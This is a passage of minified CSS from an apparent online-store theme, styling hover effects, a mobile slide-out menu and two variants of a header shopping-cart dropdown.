ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and 